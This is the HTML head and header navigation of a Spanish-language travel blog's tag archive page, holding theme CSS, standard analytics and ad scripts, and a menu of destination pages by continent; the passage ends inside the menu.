i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/tags/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="archive tag tag-kiwi tag-387 wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
